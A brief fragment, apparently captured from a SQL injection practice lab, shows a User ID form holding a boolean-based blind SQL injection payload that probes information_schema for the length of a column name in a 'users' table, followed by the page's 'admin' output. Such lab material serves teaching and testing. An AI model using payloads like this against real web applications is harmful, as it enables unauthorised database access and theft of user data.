 User ID:
Submit
ID: 1″ and length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=7 #
First name: admin
Surname: admin